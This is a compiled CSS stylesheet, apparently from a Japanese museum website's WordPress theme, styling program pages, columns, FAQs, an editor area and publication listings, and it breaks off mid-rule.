    .program_detail_section .program_article .program_header .program_ttl h1 span {
      display: block;
      line-height: 1.4em; }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
  display: inline-block;
  font-size: 18px;
  text-align: left;
  float: left;
  margin: 10px 0 0;
  max-width: 80%; }
  @media (max-width: 767px) {
    .program_detail_section .program_article .program_header .program_ttl_bottom .program_copy {
      max-width: 60%;
      font-size: 14px; } }
.program_detail_section .program_article .program_header .program_ttl_bottom .program_cate {
  font-size: 13px;
  display: inline-block;
  text-align: right;
  float: right;
  padding: 10px 20px 0; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate01 {
    border-top: 5px solid #f19149; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate02 {
    border-top: 5px solid #00b7ee; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate03 {
    border-top: 5px solid #ea68a2; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate04 {
    border-top: 5px solid #f7d251; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate05 {
    border-top: 5px solid #a2d06c; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.pro_cate06 {
    border-top: 5px solid #b4b4b4; }
  .program_detail_section .program_article .program_header .program_ttl_bottom .program_cate.p_specialexhibition {
    border-top: 5px solid #F14E49; }
.program_detail_section .program_article .program_content {
  margin: 60px 0 0; }
  .program_detail_section .program_article .program_content .program_content_right {
    float: right;
    width: 40%; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_right {
        float: none;
        width: auto;
        margin-top: 30px; } }
    .program_detail_section .program_article .program_content .program_content_right .program_table table {
      width: 100%;
      border-collapse: collapse;
      text-align: left;
      line-height: 1.5; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th, .program_detail_section .program_article .program_content .program_content_right .program_table table td {
        background: #faf5ee;
        padding: 10px;
        border-bottom: solid 2px #ffffff; }
      .program_detail_section .program_article .program_content .program_content_right .program_table table th {
        width: 20%; }
  .program_detail_section .program_article .program_content .program_content_left {
    float: left;
    width: 54%;
    text-align: right;
    position: relative;
    margin-left: 30px; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        padding: 0px 5%;
        margin-left: 0;
        text-align: center; } }
    .program_detail_section .program_article .program_content .program_content_left .program_status {
      position: absolute;
      top: -30px;
      left: -30px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_status {
          left: 0px; } }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status01 {
        background: url(../img/program/pro_status01.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status02 {
        background: url(../img/program/pro_status02.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status03 {
        background: url(../img/program/pro_status03.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 15px;
        text-align: center;
        margin: 0 0 0 0;
        padding: 15px 0 19px; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status04 {
        background: url(../img/program/pro_status04.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_status.program_status05 {
        background: url(../img/program/pro_status05.png) no-repeat;
        background-size: 104px 64px;
        width: 104px;
        height: 64px;
        font-size: 13px;
        line-height: 64px;
        text-align: center;
        margin: 0 0 0 0; }
    @media (max-width: 767px) {
      .program_detail_section .program_article .program_content .program_content_left {
        float: none;
        width: 100%; }
        .program_detail_section .program_article .program_content .program_content_left .program_cat {
          position: absolute;
          top: 0;
          right: 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat01 {
            background: url(../img/program/pro_status01.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat02 {
            background: url(../img/program/pro_status02.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat03 {
            background: url(../img/program/pro_status03.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 30px;
            text-align: center;
            margin: 0 0 0 0;
            padding: 30px 0 38px; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat04 {
            background: url(../img/program/pro_status04.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; }
          .program_detail_section .program_article .program_content .program_content_left .program_cat.program_cat05 {
            background: url(../img/program/pro_status05.png) no-repeat;
            width: 208px;
            height: 128px;
            font-size: 26px;
            line-height: 128px;
            text-align: center;
            margin: 0 0 0 0; } }
    .program_detail_section .program_article .program_content .program_content_left .program_img {
      max-width: 540px; }
      @media (max-width: 767px) {
        .program_detail_section .program_article .program_content .program_content_left .program_img {
          margin: 0 auto; } }
      .program_detail_section .program_article .program_content .program_content_left .program_img img {
        width: 100%; }
    .program_detail_section .program_article .program_content .program_content_left .program_pdf {
      margin: 20px auto 0; }
      .program_detail_section .program_article .program_content .program_content_left .program_pdf a {
        width: 220px;
        min-height: 38px;
        display: block;
        border: solid 2px #dcdcdc;
        padding: 7px 0 6px 0;
        margin: 0 auto;
        text-align: center; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:hover {
          background: #dcdcdc; }
        .program_detail_section .program_article .program_content .program_content_left .program_pdf a:before {
          display: inline-block;
          content: " \f1c1";
          font-family: FontAwesome;
          font-size: 18px;
          width: 25px;
          height: 25px;
          vertical-align: middle;
          text-align: center; }
.program_detail_section .program_article .program_freearea {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_freearea hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_freearea hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_freearea h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_freearea .program_fee {
    text-align: left; }
.program_detail_section .program_article .program_main_exhibits {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_main_exhibits hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_main_exhibits hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_main_exhibits h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_main_exhibits .program_main_exhibits_list {
    /*background: #faf5ee;*/
    text-align: left; }
.program_detail_section .program_article .program_relation {
  margin: 40px 0 0; }
  .program_detail_section .program_article .program_relation hr {
    border: 0;
    height: 1px;
    background: #e5e5e5;
    position: relative; }
    .program_detail_section .program_article .program_relation hr:before {
      content: "";
      position: absolute;
      background: url(../img/common/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .program_detail_section .program_article .program_relation h2 {
    display: block;
    font-size: 27px;
    margin: 40px 0; }
  .program_detail_section .program_article .program_relation .program_relation_box {
    background: #faf5ee; }
    .program_detail_section .program_article .program_relation .program_relation_box ul {
      display: block;
      padding: 15px 15px 0; }
      .program_detail_section .program_article .program_relation .program_relation_box ul li {
        float: left;
        width: 49%;
        background: #fff;
        margin-bottom: 15px; }
        @media (max-width: 767px) {
          .program_detail_section .program_article .program_relation .program_relation_box ul li {
            width: 100%; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
          margin-left: 2%; }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li:not(:nth-child(odd)) {
              margin-left: 0; } }
        .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
          display: block;
          text-align: left;
          font-weight: bold;
          padding: 20px 0 0 20px;
          line-height: 1.4;
          width: 100%;
          font-size: 20px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 18px; } }
          @media (max-width: 767px) {
            .program_detail_section .program_article .program_relation .program_relation_box ul li h3 {
              font-size: 16px; } }
          .program_detail_section .program_article .program_relation .program_relation_box ul li h3:before {
            position: absolute;
            content: '';
            background: url(../img/index/icon01.png) no-repeat;
            background-size: 100% auto;
            width: 12px;
            height: 12px;
            margin: 6px 0 0 -20px; }
        .program_detail_section .program_article .program_relation .program_relation_box ul li table {
          width: 100%;
          border-collapse: collapse;
          text-align: left;
          line-height: 1.5;
          border-top: solid 2px #faf5ee;
          margin-top: 10px; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th, .program_detail_section .program_article .program_relation .program_relation_box ul li table td {
            padding: 10px;
            border-bottom: solid 2px #faf5ee; }
          .program_detail_section .program_article .program_relation .program_relation_box ul li table th {
            width: 20%; }

@media (max-width: 767px) {
  .program_pagenavi_section {
    margin-bottom: 30px; } }
.program_pagenavi_section .list_pagenavi .wp-pagenavi {
  margin: 30px 0;
  padding: 0 0 0 0;
  border: 0;
  text-align: center; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .pages {
    display: none; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi a:not(.first):not(.last), .program_pagenavi_section .list_pagenavi .wp-pagenavi span {
    display: inline-block;
    border: none;
    width: 23px;
    height: 35px;
    padding: 7px 5px;
    margin: 4px; }
  .program_pagenavi_section .list_pagenavi .wp-pagenavi .current {
    background: #efefef;
    font-weight: bold; }
.program_pagenavi_section .neighbors {
  padding: 0;
  margin: 40px 0 0; }
  .program_pagenavi_section .neighbors a {
    display: block; }
  .program_pagenavi_section .neighbors .prev {
    float: left;
    width: 49.8%;
    background: #f3f3f3;
    text-align: left;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .prev {
        width: 100%; } }
    .program_pagenavi_section .neighbors .prev h3:before {
      content: " \f104";
      font-family: FontAwesome;
      padding: 0 20px; }
  .program_pagenavi_section .neighbors .next {
    float: right;
    width: 49.8%;
    background: #f3f3f3;
    text-align: right;
    padding: 15px 0; }
    @media (max-width: 767px) {
      .program_pagenavi_section .neighbors .next {
        margin-top: 10px;
        width: 100%; } }
    .program_pagenavi_section .neighbors .next h3:after {
      content: " \f105";
      font-family: FontAwesome;
      padding: 0 20px; }

.program_cate_section .program_cate_area {
  background: #faf5ee;
  padding: 30px;
  margin-top: 50px;
  text-align: left; }
  @media (max-width: 767px) {
    .program_cate_section .program_cate_area {
      padding: 20px;
      margin-top: 20px; } }
  .program_cate_section .program_cate_area .program_cate_ttl {
    float: left;
    width: 15%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_ttl {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_ttl h1 {
      font-size: 22px;
      line-height: 1.5; }
      .program_cate_section .program_cate_area .program_cate_ttl h1 span {
        display: block; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_ttl h1 span {
            display: inline-block; } }
  .program_cate_section .program_cate_area .program_cate_list {
    float: left;
    width: 85%; }
    @media (max-width: 767px) {
      .program_cate_section .program_cate_area .program_cate_list {
        width: 100%; } }
    .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
      width: 23%;
      float: left; }
      @media (max-width: 767px) {
        .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area {
          width: 100%;
          margin: 10px 0; } }
      .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
        margin-left: 2%; }
        @media (max-width: 767px) {
          .program_cate_section .program_cate_area .program_cate_list .program_cate_sub_area:not(:first-child) {
            margin-left: 0; } }
    .program_cate_section .program_cate_area .program_cate_list h2 {
      background: #ece4db;
      padding: 5px 0;
      text-align: center; }
    .program_cate_section .program_cate_area .program_cate_list ul {
      background: #fff;
      padding: 10px; }

/* 歴史コラム */
.column_section {
  margin: 0 0 50px; }
  .column_section .main {
    float: left;
    width: 760px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .column_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .column_section .main {
        width: 100%;
        float: none; } }
    .column_section .main .column_box {
      width: 100%;
      text-align: left; }
      .column_section .main .column_box h1 {
        display: block;
        width: 100%;
        font-size: 20px;
        padding: 0 0 10px 30px;
        border-bottom: solid 1px #e5e5e5;
        position: relative;
        font-size: 29px;
        font-weight: lighter;
        line-height: 1.2em; }
        @media (max-width: 767px) {
          .column_section .main .column_box h1 {
            font-size: 17px; } }
        .column_section .main .column_box h1:before {
          display: inline-block;
          content: '';
          background: url(../img/information/icon01.png) no-repeat;
          background-size: 100% auto;
          width: 22px;
          height: 22px;
          position: absolute;
          top: 7px;
          left: 0; }
          @media (max-width: 767px) {
            .column_section .main .column_box h1:before {
              top: 0px; } }
      .column_section .main .column_box .column_date {
        display: inline-block;
        float: left;
        margin: 15px 20px 0 0; }
      .column_section .main .column_box .cat {
        display: inline-block;
        float: right;
        margin: 15px 0 0; }
        .column_section .main .column_box .cat li {
          float: left;
          width: 64px;
          height: 20px;
          color: #fff;
          font-size: 10px;
          text-align: center;
          background: #a296c5; }
          .column_section .main .column_box .cat li.cat_news {
            background: #f09673; }
          .column_section .main .column_box .cat li.cat_recruit {
            background: #6092cd; }
          .column_section .main .column_box .cat li.cat_recruiting {
            background: #e6b958; }
          .column_section .main .column_box .cat li.cat_program {
            background: #8bb77c; }
          .column_section .main .column_box .cat li:not(:first-child) {
            margin-left: 10px; }
      .column_section .main .column_box .column_data .column_img {
        margin-top: 20px; }
        .column_section .main .column_box .column_data .column_img img {
          width: 100%; }
      .column_section .main .column_box .column_data .column_txt {
        margin-top: 20px; }
      .column_section .main .column_box .column_data .detail_btn {
        width: 100%;
        font-size: 14px;
        font-weight: lighter;
        margin: 30px 0 10px 0;
        text-align: center;
        white-space: nowrap;
        position: relative;
        display: flex;
        padding-bottom: 60px; }
        .column_section .main .column_box .column_data .detail_btn a {
          display: block;
          width: 150px;
          height: 40px;
          border: solid 1px #e5e5e5;
          background: #efefef;
          padding: 10px 0; }
        .column_section .main .column_box .column_data .detail_btn:before, .column_section .main .column_box .column_data .detail_btn:after {
          content: '';
          display: inline;
          border-top: solid 1px #e5e5e5;
          flex-grow: 1;
          margin-top: 0.5em; }
        .column_section .main .column_box .column_data .detail_btn:before {
          margin-top: 1.4em;
          margin-right: 0em; }
        .column_section .main .column_box .column_data .detail_btn:after {
          margin-top: 1.4em;
          margin-left: 0em; }

/* サイドコンテンツ */
.column_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .column_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .column_section .side {
      float: none;
      width: 100%; } }
  .column_section .side .side_widget {
    margin-bottom: 40px; }
    .column_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .column_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .column_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .column_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .column_section .side .side_widget li span {
        display: block; }
    .column_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .column_section .side .side_widget a:hover {
      color: #999999; }

.editor_area {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.7em;
  /*
  a[target*="_blank"]:not(img):after{
      content:"\f14c";
      font-family: FontAwesome;
      padding:0 5px;
  }
  */ }
  .editor_area h1 {
    display: block;
    width: 100%;
    font-size: 26px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative; }
    .editor_area h1:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h1_icon.png) no-repeat;
      background-size: 100% auto;
      width: 6px;
      height: 32px;
      position: relative;
      top: 6px;
      margin-right: 10px; }
  .editor_area h2 {
    display: block;
    width: 100%;
    font-size: 18px;
    padding-bottom: 10px;
    line-height: 1.5em;
    position: relative;
    font-weight: bold; }
    .editor_area h2:before {
      display: inline-block;
      content: '';
      background: url(/wp-content/themes/kochi-johaku/img/information/h2_icon.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px;
      position: relative;
      top: 0; }
  .editor_area h3 {
    display: block;
    width: 100%;
    padding: 5px 10px;
    font-size: 18px;
    color: #333333;
    margin: 10px 0;
    border-bottom: solid 2px #f2ece2; }
  .editor_area h4 {
    width: 100%;
    font-size: 29px;
    font-weight: lighter;
    margin: 30px 0 10px 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
    display: flex;
    background: url(/wp-content/themes/kochi-johaku/img/information/h4_icon.png) no-repeat bottom center;
    padding-bottom: 60px; }
    .editor_area h4:before, .editor_area h4:after {
      content: '';
      display: inline;
      border-top: solid 1px #e5e5e5;
      flex-grow: 1;
      margin-top: 0.5em; }
    .editor_area h4:before {
      margin-right: 0.5em; }
    .editor_area h4:after {
      margin-left: 0.5em; }
  .editor_area h5 {
    display: block;
    width: 100%;
    font-size: 27px;
    margin: 30px 0 10px 0;
    padding-top: 30px;
    line-height: 1.5em;
    font-weight: lighter;
    text-align: center;
    position: relative; }
    .editor_area h5:before {
      content: "";
      border-top: solid 1px #e5e5e5;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    .editor_area h5:after {
      content: "";
      position: absolute;
      background: url(/wp-content/themes/kochi-johaku/img/information/hr_img.png) no-repeat;
      top: -6px;
      left: 50%;
      margin-left: -40.5px;
      width: 81px;
      height: 12px; }
  .editor_area h6 {
    display: block;
    width: 100%;
    font-size: 14px;
    font-weight: bold;
    padding: 0 10px;
    margin: 10px 0;
    color: #333333; }
  .editor_area p {
    line-height: 1.7em;
    display: block;
    margin: 1.5em 0; }
  .editor_area strong {
    font-weight: bold;
    color: #333333; }
  .editor_area em {
    font-weight: bold;
    font-style: normal;
    color: #333333; }
  .editor_area hr {
    border-top: 1px solid #e5e5e5; }
  .editor_area ul {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 40px;
    list-style-type: none; }
    .editor_area ul li {
      float: none !important;
      position: relative; }
      .editor_area ul li:before {
        display: inline-block;
        content: '';
        background: url(/wp-content/themes/kochi-johaku/img/information/li_icon.png) no-repeat;
        background-size: 100% auto;
        width: 16px;
        height: 10px;
        margin-right: 10px;
        position: relative;
        top: 0; }
  .editor_area ul.oblong {
    margin: 30px 0;
    margin: 1em 0;
    padding-left: 0;
    list-style-type: none; }
    .editor_area ul.oblong li {
      float: none !important;
      background-size: auto 50%;
      padding-left: 40px; }
  .editor_area ol {
    margin: 30px 0;
    list-style: none;
    counter-reset: number;
    padding-left: 40px; }
    .editor_area ol li {
      float: none !important; }
      .editor_area ol li:before {
        counter-increment: number;
        content: counter(number);
        background: #94adb8;
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        text-align: center;
        color: #fff;
        margin-right: 10px;
        line-height: 1.5;
        font-size: 12px; }
  .editor_area div {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    padding: 20px 25px;
    text-align: left;
    margin: 20px 0; }
  .editor_area div[class^="wc-shortcodes"] {
    background: none;
    border: none; }
  .editor_area table {
    border-collapse: collapse;
    margin: 20px 0; }
    .editor_area table tr th {
      border-bottom: solid 2px #fff;
      background: #f0ebe5;
      padding: 14px; }
      .editor_area table tr th:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    .editor_area table tr td {
      border-bottom: solid 2px #fff;
      padding: 14px;
      background: #faf5ee; }
      .editor_area table tr td:nth-child(1) {
        font-weight: bold;
        min-width: 30%; }
    @media (max-width: 767px) {
      .editor_area table {
        width: 100% !important; } }
  .editor_area blockquote {
    background-color: #faf8f5;
    border: solid 1px #f0ebe5;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    padding: 60px;
    position: relative;
    z-index: 1;
    margin: 20px 0; }
    .editor_area blockquote:before {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      content: "";
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_left.png) no-repeat;
      left: 20px;
      top: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote:after {
      font-size: 3em;
      line-height: 1em;
      color: #e5e2d5;
      position: absolute;
      z-index: -1;
      background: url(/wp-content/themes/kochi-johaku/img/information/quote_right.png) no-repeat;
      right: 20px;
      bottom: 20px;
      width: 42px;
      height: 33px;
      padding: 10px; }
    .editor_area blockquote p {
      display: inline; }
  .editor_area img {
    max-width: 100%;
    height: auto;
    padding: 10px 0; }
    .editor_area img.aligncenter {
      display: block;
      margin: 0 auto; }
    .editor_area img.alignright {
      display: inline;
      float: right; }
    .editor_area img.alignleft {
      display: inline;
      float: left; }
  .editor_area a {
    color: #333333;
    text-decoration: underline;
    word-break: break-all; }
    .editor_area a:hover {
      color: #666666; }
    .editor_area a:active {
      color: #3366cc; }
    .editor_area a:visited {
      color: #000000; }

.editor_area .gallery {
  background: #fff;
  border: 0; }

.editor_area .gallery img {
  border: 0 !important; }

/* よくある質問 */
.faqs_section {
  margin: 0 0 50px;
  /* main */ }
  .faqs_section .main {
    float: left;
    width: 760px;
    /* faqs_cat_section */
    /* faqs_box */ }
    @media (min-width: 768px) and (max-width: 991px) {
      .faqs_section .main {
        max-width: 70%;
        width: 100%; } }
    @media (max-width: 767px) {
      .faqs_section .main {
        width: 100%;
        float: none; } }
    .faqs_section .main .faqs_cat_section {
      /* cat_menu */ }
      .faqs_section .main .faqs_cat_section .cat_menu {
        background: #fff;
        border: 1px solid #626262;
        border-radius: 5px;
        width: 90%;
        margin: 0 auto; }
        .faqs_section .main .faqs_cat_section .cat_menu dt {
          padding: 10px;
          color: #bababa;
          position: relative; }
          .faqs_section .main .faqs_cat_section .cat_menu dt:after {
            content: '';
            display: block;
            content: '\f107';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px;
            color: #333333; }
        .faqs_section .main .faqs_cat_section .cat_menu dt.active:after {
          content: '\f106'; }
        .faqs_section .main .faqs_cat_section .cat_menu dd {
          display: none; }
          .faqs_section .main .faqs_cat_section .cat_menu dd li {
            padding: 10px;
            border-top: 1px solid #626262; }
            .faqs_section .main .faqs_cat_section .cat_menu dd li a {
              display: block; }
    .faqs_section .main .ttl01 {
      width: 100%;
      font-size: 29px;
      font-weight: lighter;
      margin: 30px 0 10px 0;
      text-align: center;
      white-space: nowrap;
      position: relative;
      display: flex;
      background: url(../img/guide/icon_ttl01.png) no-repeat bottom center;
      padding-bottom: 60px; }
      .faqs_section .main .ttl01:before, .faqs_section .main .ttl01:after {
        content: '';
        display: inline;
        border-top: solid 1px #e5e5e5;
        flex-grow: 1;
        margin-top: 0.5em; }
      .faqs_section .main .ttl01:before {
        margin-right: 0.5em; }
      .faqs_section .main .ttl01:after {
        margin-left: 0.5em; }
    @media (max-width: 767px) {
      .faqs_section .main .ttl01 {
        font-size: 21px; } }
    .faqs_section .main .faqs_box {
      padding-top: 10px;
      margin-bottom: 100px; }
      @media (max-width: 767px) {
        .faqs_section .main .faqs_box {
          margin-bottom: 50px; } }
      .faqs_section .main .faqs_box .faq_list {
        margin-bottom: 10px;
        /* dt */
        /* dt.active */
        /* dd */ }
        .faqs_section .main .faqs_box .faq_list dt {
          display: block;
          cursor: pointer;
          background: url(../img/guide/faqs/faqs_icn01.png) no-repeat 8px 8px #f2ece2;
          padding: 14px 34px 18px 56px;
          text-align: left;
          font-size: 18px;
          min-height: 46px;
          position: relative; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dt {
              font-size: 14px;
              padding: 10px 34px 10px 36px;
              background-size: 24px 24px; } }
          .faqs_section .main .faqs_box .faq_list dt:after {
            content: '';
            display: block;
            content: '\f067';
            font-family: FontAwesome;
            position: absolute;
            right: 14px;
            top: 50%;
            margin-top: -9px; }
        .faqs_section .main .faqs_box .faq_list dt.active:after {
          content: '\f068'; }
        .faqs_section .main .faqs_box .faq_list dd {
          display: none;
          background: url(../img/guide/faqs/faqs_icn02.png) no-repeat 8px 8px #f9f6f1;
          padding: 40px 14px 45px 126px;
          text-align: left;
          font-size: 14px;
          color: #7c7a78; }
          @media (max-width: 767px) {
            .faqs_section .main .faqs_box .faq_list dd {
              font-size: 12px;
              background-size: 62px 48px;
              padding: 20px 14px 25px 86px; } }

/* faqs_section */
/* サイドコンテンツ */
.faqs_section .side {
  float: right;
  width: 195px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .faqs_section .side {
      max-width: 25%;
      width: 100%; } }
  @media (max-width: 767px) {
    .faqs_section .side {
      float: none;
      width: 100%; } }
  .faqs_section .side .side_widget {
    margin-bottom: 40px; }
    .faqs_section .side .side_widget:last-child {
      margin-bottom: 0; }
    .faqs_section .side .side_widget h2 {
      border: solid 2px #dcdcdc;
      padding: 10px 0; }
    .faqs_section .side .side_widget li {
      text-align: left;
      padding: 5px 0; }
      .faqs_section .side .side_widget li:not(.li_noborder) {
        border-bottom: solid 1px #dcdcdc;
        padding: 10px 0; }
      .faqs_section .side .side_widget li span {
        display: block; }
    .faqs_section .side .side_widget h3 {
      background: #f2f2f2;
      padding: 5px 0;
      margin: 15px 0; }
    .faqs_section .side .side_widget a:hover {
      color: #999999; }

/* 配布物・発行物 */
.publications_top_section {
  margin: 50px 0 20px; }
  @media (max-width: 767px) {
    .publications_top_section {
      margin: 20px 0 20px; } }
  .publications_top_section em {
    display: block;
    text-align: left;
    float: left;
    padding-top: 10px; }
    @media (max-width: 767px) {
      .publications_top_section em {
        text-align: center;
        width: 100%; } }
  .publications_top_section .car_btn {
    float: right; }
    @media (max-width: 767px) {
      .publications_top_section .car_btn {
        width: 100%;
        margin: 10px auto 0; } }
    .publications_top_section .car_btn a {
      width: 178px;
      min-height: 38px;
      display: block;
      border: solid 2px #dcdcdc;
      padding: 7px 0 6px 0;
      margin: 0 auto; }
      .publications_top_section .car_btn a:hover {
        background: #dcdcdc; }
      .publications_top_section .car_btn a:before {
        display: inline-block;
        content: " \f073";
        font-family: FontAwesome;
        font-size: 18px;
        width: 25px;
        height: 25px;
        vertical-align: middle;
        text-align: center; }

.publications_nav_section {
  background: #faf5ee;
  padding: 40px 0 0; }
  .publications_nav_section .nav_pc dt {
    float: left;
    margin: 15px 0; }
  .publications_nav_section .nav_pc dd {
    float: left; }
    .publications_nav_section .nav_pc dd li {
      float: left;
      margin: 10px; }
      .publications_nav_section .nav_pc dd li a {
        display: block;
        border: 1px solid #efe8de;
        background: #fff;
        padding: 3px 10px; }
        .publications_nav_section .nav_pc dd li a:hover {
          border: 1px solid #efe7db;
          background: #efe7db; }
      .publications_nav_section .nav_pc dd li.select a {
        border: 1px solid #efe7db;
        background: #efe7db; }
  .publications_nav_section .nav_sp {
    background: #fff;
    border: 1px solid #626262;
    border-radius: 5px;
    width: 90%;
    margin: 0 auto; }
    .publications_nav_section .nav_sp dt {
      padding: 10px;
      color: #bababa;
      position: relative; }
      .publications_nav_section .nav_sp dt:after {
        content: '';
        display: block;
        content: '\f107';
        font-family: FontAwesome;
        position: absolute;
        right: 14px;
        top: 50%;
        margin-top: -9px;
        color: #333333; }
      .publications_nav_section .nav_sp dt.active:after {
        content: '\f106'; }
    .publications_nav_section .nav_sp dd li {
      padding: 10px;
      border-top: 1px solid #626262; }

.publications_section {
  background: #faf5ee; }
  .publications_section ul {
    margin: 40px 0 40px 10px; }
    @media (max-width: 767px) {
      .publications_section ul {
        margin: 20px 0 20px 10px; } }
    .publications_section ul li {
      float: left;
      width: 48%;
      position: relative;
      margin-top: 30px; }
      @media (max-width: 767px) {
        .publications_section ul li {
          margin: 0; } }
      .publications_section ul li:nth-child(even) {
        float: right; }
      @media (max-width: 767px) {
        .publications_section ul li {
          width: 100%;
          background: #fff; }
          .publications_section ul li:not(:first-child) {
            margin-top: 20px; } }
      .publications_section ul li .pub_box {
        background: #fff;
        width: 83.5%;
        min-height: 290px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        @media (max-width: 767px) {
          .publications_section ul li .pub_box {
            width: 100%;
            min-height: auto;
            margin: 0; } }
        .publications_section ul li .pub_box .pub_cate01 {
          background: url(../img/about/publications/pub_cat01.png) no-repeat;
          width: 97px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
          @media (max-width: 767px) {
            .publications_section ul li .pub_box .pub_cate01 {
              float: left;
              margin-right: 30px; } }
        .publications_section ul li .pub_box .pub_cate02 {
